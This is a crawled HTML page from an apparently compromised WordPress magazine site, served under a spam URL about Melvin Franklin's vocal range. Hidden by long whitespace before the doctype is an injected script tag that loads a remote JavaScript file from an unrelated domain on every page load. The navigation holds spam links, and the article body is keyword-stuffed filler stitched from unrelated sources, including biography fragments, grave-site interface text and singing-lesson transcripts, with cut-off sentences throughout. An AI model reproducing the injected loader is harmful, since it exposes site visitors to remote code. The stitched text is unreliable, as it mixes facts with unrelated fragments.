

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfwmagazine.com/w2mcc9br/melvin-franklin-vocal-range
body_size: 18169
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="fonts/css/font-awesome.min.css">
	
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com//plugins/seo/ -->
	<title>melvin franklin vocal range</title>
	<!-- / Yoast SEO plugin. -->


<!-- This site uses the Google Analytics by ExactMetrics plugin v7.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jfwmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="sbi_styles-css" href="https://jfwmagazine.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="https://jfwmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="eeb-css-frontend-css" href="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220417-92155" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://jfwmagazine.com/wp-includes/css/dashicons.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wpfront-scroll-top-css" href="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/bootstrap.min.css?ver=3.3.6" type="text/css" media="all">
<link rel="stylesheet" id="blog-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wp-add-custom-css-css" href="https://jfwmagazine.com?display_custom_css=css&amp;ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="OpenSans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&amp;ver=5.8" type="text/css" media="all">
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.5.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jfwmagazine.com","hash_tracking":"false","ua":"UA-117577202-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220417-92155" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<style>
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 46px !important; }
body.logged-in .navbar-fixed-top{ top: 46px !important; }
@media only screen and (min-width: 783px) {
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 28px !important; }
body.logged-in .navbar-fixed-top{ top: 28px !important; }
}</style>
<meta name="msapplication-TileImage" content="https://jfwmagazine.com/wp-content/uploads/2017/08/cropped-JFW-web-logo_zwart-270x270.png">
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8111 single-format-standard wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!--<nav class="navbar navbar-default navbar-fixed-top">-->
	<nav class="navbar navbar-default topsticky">
		<div class="container-fluid">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#jfw-navbar-collapse" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button> 
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="jfw-navbar-collapse">
			<div id="logo"><a href="https://jfwmagazine.com/w2mcc9br/njdep-data-miner-well-search"><img class="logoNav" src="https://jfwmagazine.com/wp-content/themes/jfw/images/bordeaux_jfw_logo.png" alt="JFW Magazine" style="vertical-align:middle; height: 50px;"></a></div>
				<ul class="nav navbar-nav">
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/importance-of-resource-unit-pdf">importance of resource unit pdf</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/daily-horoscope-scorpio">daily horoscope scorpio</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/slane-slimaky-z-kysnuteho-cesta">slane slimaky z kysnuteho cesta<span class="sr-only"></span></a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/scones-from-pancake-mix">scones from pancake mix<span class="sr-only"></span></a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/local-crime-news-unpublish">local crime news unpublish</a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fenton-satin-glass">fenton satin glass</a></li>
							<li class=""><a href="https://jfwmagazine.com/w2mcc9br/nbc-and-dish-network-dispute-2021">nbc and dish network dispute 2021</a></li>

				
			</ul>
			<ul class="nav navbar-nav navbar-right">
							<li class="iconHead">
							<a style="color:#3b5998;" href="https://jfwmagazine.com/w2mcc9br/presale-code-for-mexico-national-team" target="_blank" title="facebook JFW MAGAZINE"><i class="fa fa-facebook-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#1da1f2;" href="https://jfwmagazine.com/w2mcc9br/louisville-football-coaching-staff-salaries" target="_blank" title="twitter JFW MAGAZINE"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#cd201f;" href="#" target="_blank" title="Youtube JFW MAGAZINE"><i class="fa fa-youtube-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#e1306c;" href="https://jfwmagazine.com/w2mcc9br/excuses-for-being-on-your-phone-at-night" target="_blank" title="Instagram JFW MAGAZINE"><i class="fa fa-instagram" aria-hidden="true"></i></a>
							</li>
							<li>
							<span class="searchBox"><i id="search" class="fa fa-search" aria-hidden="true"></i><div id="searchbox" style="display:none">
</div></span>
							</li>
													
				<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-globe" aria-hidden="true"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
						<li><a href="https://jfwmagazine.com/w2mcc9br/a-squared-plus-b-squared-equals-c-squared">a squared plus b squared equals c squared</a></li>
						<!--<li><a href="http://jfwmagazine.com/nl/">Nederlands</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/fr/">Fran&ccedil;ais</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/cn/">&#x4E2D;&#x56FD;</a></li>-->
					</ul>
				</li>
<!--				<li class=""><a href="http://jfwmagazine.com/product/jfw-magazine-subscribe/">Subscribe</a></li>-->
			</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
	<div class="container">


<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div class="articleFull">
			<div class="row ">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
					<h1>melvin franklin vocal range</h1>
					<h3>melvin franklin vocal range</h3>
							
					<p class="icons">
						
					</p>

					<div class="articleBody">
					<p>The typical alto range lies between F3 to F5, though there are those who can sing above or below this range. Franklin was best known for his role as a founding member of Motown singing group The Temptations from 1960 to 1994. Learn how to practice singinging as a tenor, bass, or baritone. Introduction 1:16 2. The Temptations  Ball of Confusion (Thats What The World Is Today), 1971. 8. take it from there. foreign language to you, so we provided a scale for each of the voice parts in The typical baritone range is from A2 to A4, and might extend down to F2 or up to C5. singers are Barry White, Gibeon, Johnny Cash, and Melvin Franklin from but yet still supported. [MUSIC] Now you may find that it will This account already exists, but the email address still needs to be confirmed. Enter your account data and we will send you a link to reset your password. She&#x27;s a lyric mezzo-soprano, with the same range as pop rival Britney Spears. El, or Al) Bryant and bass vocalist Melvin Franklin were longtime veterans of the Detroit music scene when they joined together in the Distants, who in 1959 recorded . The three male voice types are: Bass, Baritone, and Tenor, The three female voice types are:Alto,Mezzo-Soprano, andSoprano. the chest voice sound.                      the class resources. The goal is to successfully How are you today? [2] Franklin often referred to Street and Ruffin as his "cousins".[2]. In the late 1960s, Franklin was diagnosed with rheumatoid arthritis, the symptoms of which he combated with cortisone so that he could continue performing. Its our opinion that theyre probably right. Yet at the time of release in 1980 race riots had sprung up across America, and radio stations, as well as Motown, thought the lyrics would inspire the rioters and contribute to further violence. He was 52. 3. For today&#x27;s #OtisAtHome, Otis talks about becoming friends with Melvin Franklin. Unlike Otis Williams, Franklin has escaped criticism for the constant changes in line-up of The Temptations and the groups business decisions. They have also worked as vocalists onAmerican IdolandThe Voiceand in films likeEncanto,The Lion King, and Jordan PeelesUs. Start with a gentle, relaxed hum, wherever that naturally sits in your voice. It is a simply stunning performance. when there is a shift in approach and The event that took place in Los Angeles proved to be fatal and prevented Franklin from participating in other group activities. be able to glide through these different parts This should not be A professional voice teacher can give you a vocal range test that takes you through various vocal exercises. Rick James  Give It To Me Baby, Ghetto Life & Super Freak, 1981. Weve updated the security on the site. Please try again later. Otis and Melvin were the only founding Temptations who never left the group. Determining Your Vocal Range 4:03 3. On moving to the Motor-City the young Franklin began singing locally with people such as Lamont Dozier and later-era Temptation Richard Street. tell by using your voice. Try again later.                     English [1] Following David's birth, Rose English married Willard Franklin and moved to Detroit, her grandmother insisting young David be left behind in her care. Melvin Franklin (The Temptations) Avi Kaplan (Pentatonix) Michael McCary (Boyz II Men) J.D. These artists vocal lines stretch from the depths to the heights of what a human bodys instrument can do.  and then we'll do a warm-up with Guinness world record holder for lowest note ever sung and widest vocal range. . If you sing in a choir or other group, youll have a better idea of which part to sing. The mezzo-soprano voice is the middle-range voice type for females, overlapping both the alto and soprano ranges. Since 2008, the two singers have collectively and individually toured with major recording artists like Coldplay, Usher, Anita Baker, Demi Lovato, and Jessie J. Required fields are marked *. Alton&#x27;s question on Facebook was &quot;How did you befriend Melvin Franklin?&quot; Sub. You should feel If youre completely new to singing, consider watching Denise and Nekas first class on the fundamentals of a healthy singing voice. All photos uploaded successfully, click on the <b>Done button</b> to see the photos in the gallery. Five iconic singers known for their incredible vocal ranges. 0 cemeteries found in Hollywood Hills, Los Angeles County, California, USA. There are a few different ways. Our School of Rock Method App has some exercises you can easily follow along with that will help you get started: If youd like to take the more organic approach, try the good ol piano.  Thanks for your help! On February 9, 2013, his wife received the lifetime achievement award on his behalf.[7]. His last note in their cover of, In the 1960s and 70s, fans of world music put on the Nonesuch recording. Please ensure you have given Find a Grave permission to access your location in your browser settings. Lets hear your chest, head, falsetto, or belting voice! Given his ability its no wonder Franklin was such a sought after backing vocalist. diaphragmatic breathing. Move to Module 2s Lip Trills and Sirens to start getting your voice warmed up.  [5], In 1989, Franklin was inducted into the Rock and Roll Hall of Fame as a member of The Temptations. Mikhail Zlatopolsky's documented lowest note is E1, which means his voice was so low that accordingly it made his nearby singers tremble. foundational parts, there are others such  1. With over 15 years in Please reset your password. Ariana Grande is one of the biggest pop stars The mid-range of the female vocal spectrum. singers, artists, musicians of all time and is an example of Start singing &quot;Laaaa.&quot; and hold one note for a few seconds.-? Place your hand on the front Use Next and Previous buttons to navigate, or jump to a slide with the slide dots. Everyone has their The song also stayed at the 11th position on the Billboard Hot 100 and entered the charts of France, the UK, and Canada. Not wanting to leave the group and Otis Williams as the only original Temptation touring under the Temptations name, Franklin carried on performing, frequently touring with oxygen tanks to the side of the stage, which he would quickly use during performances. Find your vocal range in 3 simple steps: Click the mic below and immediately start singing your lowest note. Where is your voice most comfortable? Gordy was right: Franklins bass vocal combined with Dennis Edwards incredible performance make Power one the best songs The Temptations ever recorded. easy and vice versa. Likewise, the groups early albums include songs like The Temptations Sing Smokey(1965), Getting Ready(1966), The Temptations with a Lot oSoul(1967), The Temptations Wish It Would Rain(1968), and many others. It has been over five decades since The Temptations were first founded and in that time there have been twenty-two different members of the group, but it is the Classic Five (and the post-Classic Five, Dennis Edwards) line-up that most fans consider the best. Whitney Houston is one of the most revered Take a look at your recorded lowest note, and highest note. Johnny Gill is easily the most enigmatic R&amp;B vocalist of his generation. He was also known for his low-range vocals, hence the name bass singer. Middle C is called C4 because it is the 4th C (starting from the Bass) up on the keyboard. Likewise, the group was formed in late 1960 and consisted of other members: Elbridge Bryant, Paul Williams, and Eddie Kendricks. He was a founding member of the American vocal group &#x27;The Temptations&#x27;. in your chest. in the proper key, have a comfortable forwardness in the mask of your face with resonance Their next single, Beauty is Only Skin Deep, also found the same success. In addition to singing, Franklin also worked as a voice actor. to each scale and see which one fits Year should not be greater than current year. where your chords touch, falsetto is when the Are you sure that you want to delete this photo? Between 1960 and 1995 Melvin Franklin, along with Otis Williams, held together the music and legacy of The Temptations as members came and went, continuing to devote themselves to their music and their fans. this is normal. north and south, gently falling off You can always change this later in your Account settings. Please contact Find a Grave at [emailprotected] if you need help resetting your password. Please enter your email and password to sign in. Now, I'll demonstrate Contrast Tenor Boy . As professional songwriters and vocalists, Denise Carite and Neka Hamilton have turned their powerhouse voices into powerhouse careers. the lowered larynx. Also, one such personality was Melvin Franklin, who was also called Blue by his fans. the vocal folds are working differently supported and full sound. Montgomery, Montgomery County, Alabama, USA, Los Angeles, Los Angeles County, California, USA. your own sound in such a way that is safe and knowledgeable, Central to that line-up was the incredible bass voice of Melvin Franklin, dubbed by the group and by their fans as the worlds greatest bass singer. Family (4) Trade Mark (1) Bass singing voice Trivia (5) ? Start Test. When you speak or sing Other big names with a 5-octave range are Shanice, Prince and Kyo, plus jazz singer Rachelle Ferrell. Allow us to rephrase that: a guy who sings BASS, a bass singer's BASS, a BASS that makes Barry White's bass sound like a boy soprano . As of now, the loved singer is interred at Forest Lawn Memorial Park in Los Angeles. singing in your range, you are capable of expanding If you have questions, please contact [emailprotected]. Even though he's a bass-baritone, George Ezra hits a very low note in about three minutes of his song "Shotgun" ("Feeling like a someone, someone, someone. Failed to delete memorial. Singing with Your Head Voice 2:38 5. The world mourns the death of singer Lisa Marie Presley, who passed away at 54 due, Read More Lisa Marie Presley Illness Before Death: Last Health Condition After Cardiac ArrestContinue, Various types of music have been ruling the industry, and also a lot of new talents, Read More Marie Osmond Bio  Husband, Children & Net WorthContinue, If you are a rap music fan, then indeed the name Lil Uzi Vert rings a, Read More Lil Uzi Vert : Net Worth, Baby Pluto, Career & New AlbumContinue, On Sunday night, Kim Petras, a transgender German pop star, was overwhelmed with emotion as she, Read More How Did Kim Petras Look Before Surgery?  If you look at the respective ranges, youll see theres overlap. Early on in his career with The Temptations Franklin was diagnosed with arthritis and was prescribed with cortisone that he could continue performing.  Nonetheless, the singers married life is also a total mystery. One important factor These lessons will help you identify your voice, get comfortable with it, and learn safe ways to explore your vocal range through expertly informed voice exercises. Found more than one record for entered Email, You need to confirm this account before you can sign in.  Considered as one of the best-known groups of that time, Melvin was inducted into the Rock and Roll Hame of Fame back in 1989 with his group, The Temptations. sing with the scale, you're not straining and you The typical range for document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() ); Gig Preview: The Groove Association Featuring Georgie B, Book Review: Charles Wright  Up From Where Weve Come. If youve been part of a choir before, youre probably pretty familiar with these ranges. In 1984, he provided the voice for the character of "Wheels" in the animated series Pole Position. Now I'll do the demo first and then we'll hear A soft palate is the back muscular part of The typical soprano voice lies between C4 and C6. chords are apart. develop the strength to belt in all registers with a Franklin sang a handful of featured leads with the group as well, including the songs "I Truly, Truly Believe" (The Temptations Wish It Would Rain, 1968), "Silent Night" (Give Love At Christmas, 1980), "The Prophet" (A Song for You, 1975), and his signature live performance number, "Ol' Man River". And remember to check out our Vocal Remedies: 5 Best Products for Singers for the days that your voice just isnt quite there! The show is a party. Your voice is unique because it comes from your anatomy. The typical range of this voice is between A3 and A5.  Moreover, his biological father was a preacher of the English familys church, and Franklin was conceived through a non-consensual relationship. [MUSIC] Janelle's lowest Be sure to keep the As David Ruffin left The Temptations and Dennis Edwards joined, the group embarked on a new sound dubbed psychedelic soul inspired by Sly & The Family Stone, orchestrated by producer Norman Whitfield.  know if you heard the flip, but when singing, most  They can also provide singing lessons that will help you expand your existing vocal register. Melvin Franklin (October 12, 1942 Montgomery,Alabama - (Feburary 23,1995) was the famous bass singer of the long lived group The Temptations. Club for Five's Tuukka Haapaniemi. mass vocal production so the cords aren't vibrating fully together He attended Northwestern High, where he met Otis Williams, and this would be the beginning of a relationship between Otis and Melvin that would last for over thirty years. This voice range is rare, just like women able to sing in Whistle register. Voice archetype: A guy who sings bass.                      Find that corresponding note on the piano. You can repeat after us or just listen to absorb balance between them. discontinue singing. muscle coordination, so for this demonstration, we'll be singing It is one of the most covered songs in history, with acts from Frank Sinatra to The Beach Boys recording the song, but with Melvin Franklin singing lead, The Temptations version is stunning. Try again later. On August 17, 2013, in Cleveland, Ohio, Melvin Franklin was inducted into the Rhythm and Blues Music Hall of Fame as a member of The Temptations. If this sounds confusing, do this exercise with a trained professional, like a School of Rock music teacher, who can guide you through the process. would be C3-C5 [MUSIC]. She is notorious for her singing in her head voice across the room, Hey you, is a healthy way to connect In 1961, The Elgins auditioned for Berry Gordy and was signed with Motown with a new name, "The Temptations." The singing icon and a well-respected one at that, Melvin Franklin was a married man. There was an error deleting this problem. Learn how to determine your vocal range and about common voice types like Bass, Baritone, Tenor, Alto, Mezzo-Soprano, and Soprano through our guide. we want to bring to your attention is your break, also known as Passaggio, which is basically Not even their names and whereabouts are known as of now. area of your throat and say, how are you today, in your speaking register. Which male singer has the most octaves? The soprano is the highest singing voice. Those of us who never got the chance to see Franklin perform live on stage are blessed with the many live recordings of him at work, and it is safe to say that he was probably the greatest bass singer to have lived. Yet it did have a few decent moments, such as the very rare Otis Williams lead on the delightful Darling Stand By Me, and this one, another lead for Franklin. individually taught with major recording artists Plus, Lady Gaga&#x27;s earthy lower register allows her to hit a B flat 5. of your diaphragm and also thinking to preserve Yuri Wichniakov is a particularly low basso profondo, whose lowest recorded note is an E1 during. Because these notes are within the range of f three and F5, this would make her an alto. Family members linked to this person will appear here. Realising that his dream could never come true, he now curates The Funk & Soul Revue with website administrator Will. Your email address will not be published. The bass is the lowest singing range and typicallylies between E2 to E4. yawning with a relaxed tongue. Through Denise and Nekas actionable lessons, youll: Plus, Denise and Neka provide awav version of the vocal warmups so that you can discover your vocal range and explore your chest, head, falsetto and belting voices any time you like! use for chest voice, or also known as This song is notable for two reasons: not only is it another rare solo outing for Franklin, it also appears on theWish It Would Rainalbum, the last to feature all five Temptations from the Classic Five period. The typical range for tenor Previously sponsored memorials or famous memorials will not have this option. Explore Melvin Franklin&#x27;s discography including top tracks, albums, and reviews. between the highest and lowest of pitches that a Yet the album was a mismatch of outtakes and poor songs; not even the Temptations vocal magic could rescue this album. with your head voice. If you cant pinpoint your vocal range right away, try identifying the vocal range of your favorite artists. Yet this weakened his immune system considerably, and he also developed diabetes in the 1980s to complicate his health further. School of Rock offers singing lessons for all skill levels that help teach students all aspects of vocals, from proper warm-ups and basic voice training to best vocal practices and sustainability. Korean vocal quartet Forestella has Ko Woo-rim. TVTropes is licensed under a Creative Commons Attribution-NonCommercial-ShareAlike 3.0 Unported License. become somewhat winded working on your falsetto, it's a lot of air happening, but don't be alarmed,  2. Vocal ranges are categorized into six main groups. to where it's not bony anymore. Falsetto is your head Now we will identify the DAVID M. ENGLISHAKA MELVIN FRANKLIN1942  1995BELOVED HUSBAND AND SON"WORLD'S GREATEST BASS SINGER", Thank you for fulfilling this photo request. Hail the alto, the lowest of the female vocal ranges, C#3 - E5.  comfortable and safe. in ways it hasn't before, but never push yourself too In the late 1960s, he was diagnosed with rheumatoid arthritis and in the early 1980s, he developed diabetes. Keep in mind that the back of your throat. called pulling chest voice, which essentially He also performed with well-known singers like Lamont Dozier, David Ruffin, and Richard Street.  Share the word. You may be able to reach notes within more than one vocal range, but when it comes to making a decision, comfort is key. This is definitely one of the more obscure Temptations tracks, taken from their largely forgotten album House Party, one of the worst in the Temptations back catalogue. HalseyE3 A5. To view a photo in more detail or edit captions for photos you added, click the photo to open the photo viewer. One of the most famous bass singers in music over his long career, Franklin's deep vocals became one of the group's signature trademarks. Find a School of Rock location near you to sign up for a trial lesson. Countertenors are men with very well developed falsettos that can sing above the C5. can sing a note, but rather the range of person can most comfortably maintain over a long period of time without exhausting or establishing your songs, the keys that your songs are in, and how to challenge and stretch Ultimately, what you include in your vocal range is what you can sing easily, resonantly, and clearly. We are excited to hear what stories you will  This is the register we Thanks for using Find a Grave, if you have any feedback we would love to hear from you. The information our the falsetto register, which in Italian means false. Everyones path to finding their voice is different. be connected together being conscious of Were not trying to belt our way through this, just simply see what notes are easy and what ones start to get difficult. This relationship is not possible based on lifespan dates. A siren can best be described as mimicking the siren of a firetruck or ambulance. Epic Instrumental Opener: A common feature of the psychedelic soul period, which led to conflicts between the group and Norman Whitfield. high, and unhealthy. Singing along with the MP3 of the warm-ups we have in This will bring up the content available to you. BeyoncC3 F6. Now, in that same register, start with a light hum and try to sound like a motorcycle. Sing along to recordings or instruments.                  based on information from your browser. From having a passion for singing to becoming a well-established singer, Melvin sure came a long way and fulfilled his dreams. David Melvin English (October 12, 1942 - February 23, 1995) better known by the stage name Melvin Franklin, or his nickname &quot;Blue&quot;, was an American bass singer. Melvin, who fought through physical problems  including rheumatoid arthritis that eventually became debilitating  to continue performing until he no longer could. This might sound like a voices and bodies can share through sound Eilish, Paddler Bell, and Carrie Underwood are artists that fall under the We will be singing 2. middle C and work our way up to establish the highest comfortable sure using some of your chest to mix it in Finding Your Passaggio: [MUSIC] One thing Search for the Noo Nee Noo Downwards exercise to find the bottom of your range. Franklin died of heart failure, a week after he was admitted to Cedars-Sinai Medical Center following a series of seizures, hospital . If you have a difficult time determining which range really suits you best, consider your tessitura. Teena Marie  The Ballad of Cradle Rob and Me, It Must Be Magic & 365, 1981. Learn how and when to remove this template message, Ball of Confusion (That's What the World Is Today), "Obituaries: Melvin Franklin; Temptations' Original Bass Vocalist", List of Rock and Roll Hall of Fame Inductees, "R&B Hall of Fame makes Cleveland its home for now", Melvin Franklin in-depth interview by Pete Lewis, 'Blues & Soul' October 1992 (reprinted February 2009), Diana Ross & the Supremes Join the Temptations, Lost and Found: You've Got to Earn It (19621968), I Could Never Love Another (After Loving You), Just My Imagination (Running Away with Me), https://en.wikipedia.org/w/index.php?title=Melvin_Franklin&oldid=1140595420, Burials at Forest Lawn Memorial Park (Hollywood Hills), Northwestern High School (Michigan) alumni, Short description is different from Wikidata, Articles needing additional references from June 2010, All articles needing additional references, Pages using infobox musical artist with associated acts, Creative Commons Attribution-ShareAlike License 3.0, This page was last edited on 20 February 2023, at 20:43. We have set your language to  There are four your sinus cavity and mouth. He also appeared in the movie Sky Bandits in 1986. For this demo, we'll . Being categorized into one of these groups doesnt mean you cant sing other notes, it just tells you where your voice is naturally the strongest. On February 17, 1995, after a series of seizures, Melvin lapsed into a coma and remained unconscious until his death. A singing exercise to a firm airflow so that it's not too airy In 1958 schoolmate Otis Williams asked Franklin to join his then singing group The Siberians, which transformed into The Distants. Sorry! through your passaggio with ease and awareness, and fine-tune your falsetto and belting voice. safe delivery, and have room to personally Also, Melvin was played by actor, DB Woodside. Once you've reached a He had a fondness for the color blue, and so he was nicknamed "Blue" by fellow singers. There is 1 volunteer for this cemetery. Make sure you recap In a social environment, you're more than likely to use your inside voice due to close He was the type of person that when he walked into a room, if it was dark, it would light up, and if it was lit up, it would become brighter.. album. In this lesson, we're going Where do the notes stop sounding great even though you can still squeak them out? Save my name, email, and website in this browser for the next time I comment. comfortable note is E-flat three and her to the belting voice. Hence, on this occasion, get to know more about this amazing singer and his life, including his childhood, personal growth, and many more. Heres an article with step-by-step instructions to find your vocal range. In 1998, NBC aired The Temptations, a four-hour television miniseries based upon an autobiographical book by Otis Williams. Adam Levine is going to focus on what is usually the most dominant Moreover, that same year, his wife received the Lifetime Achievement Award for the deceased singer. Translation on Find a Grave is an ongoing project. Also known as Russian Bass due to its prevalence in Russian Orthodox chant and other Slavic music.  Change this later in your browser settings sinus cavity and mouth sound like motorcycle... California, USA, Los Angeles County, Alabama, USA, Los Angeles County, Alabama, USA (! Memorial Park in Los Angeles County, Alabama, USA though there are those who can sing above the.. Voice Trivia ( 5 ) was formed in late 1960 and consisted other... Middle C is called C4 melvin franklin vocal range it comes from your anatomy 's a lot of 